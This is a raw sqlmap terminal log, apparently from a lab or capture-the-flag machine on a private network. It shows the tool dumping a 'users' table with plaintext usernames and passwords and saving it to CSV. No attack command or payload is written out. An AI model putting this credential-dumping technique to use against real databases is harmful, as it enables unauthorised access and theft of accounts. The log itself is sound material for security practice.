 [04:36:58] [INFO] resumed: 'varchar(50)'
[04:36:58] [INFO] resumed: 'password'
[04:36:58] [INFO] resumed: 'varchar(50)'
[04:36:58] [INFO] fetching entries for table 'users' in database 'sion'
[04:36:58] [INFO] resumed: '1'
[04:36:58] [INFO] resumed: 'F4ckTh3F4k3H4ck3r5'
[04:36:58] [INFO] resumed: 'shelly'
[04:36:58] [INFO] resumed: '2'
[04:36:58] [INFO] resumed: 'cambiame08'
[04:36:58] [INFO] resumed: 'admin'
Database: sion
Table: users
[2 entries]
+----+--------------------+----------+
| id | password           | username |
+----+--------------------+----------+
| 1  | F4ckTh3F4k3H4ck3r5 | shelly   |
| 2  | cambiame08         | admin    |
+----+--------------------+----------+
[04:36:58] [INFO] table 'sion.users' dumped to CSV file '/home/kali/.local/share/sqlmap/output/192.168
.106.138/dump/sion/users.csv'
[04:36:58] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/192.1
68.106.138'
[04:36:58] [WARNING] your sqlmap version is outdated
[*] ending @ 04:36:58 /2025-08-06/
┌──(kali㉿kali)-[~/Desktop]
└─$
XenoEcho